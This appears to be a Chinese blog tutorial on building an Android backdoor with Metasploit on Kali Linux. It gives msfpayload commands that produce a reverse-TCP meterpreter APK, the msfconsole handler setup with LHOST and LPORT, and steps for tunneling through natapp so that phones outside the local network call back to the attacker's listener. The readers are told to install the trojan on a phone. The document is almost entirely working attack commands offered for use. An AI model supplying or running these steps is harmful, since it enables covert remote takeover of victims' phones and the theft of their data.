kali linux android木马(内网+外网)

1,内网木马

先生成一个小马

msfpayload -p android/meterpreter/reverse_tcp LHOST=192.168.8.104 LPORT=5555 R > android_backdoor.apk

ip填写自己的内网ip ,端口自定

启动 msfconsole

依次输入下面的命令

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 192.168.8.104

set lport 5555

启动监听 exploie

然后把木马整到手机里试试

2,外网木马

首先要内网穿透,本人使用natapp服务 。你在natapp官网注册好后获得一条免费隧道,添加tcp通道,端口号自定,例如2018,ip填127.0.0.1

在linux下首先下载natapp的客户端,然后再命令行内启动natapp 语句: ./natapp -authtoken=************ 后面的星号换成自己的口令

(如果提示权限不够 chmod a+x natapp )



启动成功后可以看到下面图片

ping 一下第一个圈内的服务器 得到ip地址120.3.51.1 后面位端口号 34611

准备完成了

开始生成外网小马

msfpayload -p android/meterpreter/reverse_tcp LHOST=120.3.51.1 LPORT=34611 R > android_backdoor.apk

一定要注意ip和端口填服务器的

启动 msfconsole

依次输入下面的命令

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 127.0.0.1

set lport 2018

监听127.0.0.1:2018 (内网穿透相当于先将数据发给服务器,然后由服务器发给内网中的我们 )

启动exploie

用你的电话卡流量试试看

浙公网安备 33010602011771号

浙公网安备 33010602011771号